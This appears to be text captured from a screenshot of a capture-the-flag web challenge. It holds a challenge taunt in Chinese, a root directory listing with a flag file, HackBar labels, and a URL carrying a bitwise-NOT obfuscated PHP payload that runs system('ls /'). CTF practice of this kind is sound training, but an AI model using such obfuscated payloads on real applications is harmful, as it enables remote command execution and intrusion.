 }
?> NoVic4说：不错哦小伙子，可你能拿到flag吗？bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin srv
sys tmp usr var
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.anna.nssctf.cn:26810/?wllm=~(~%8C%86%8C%8B%9A%92)(~%93%8C%DF%D0);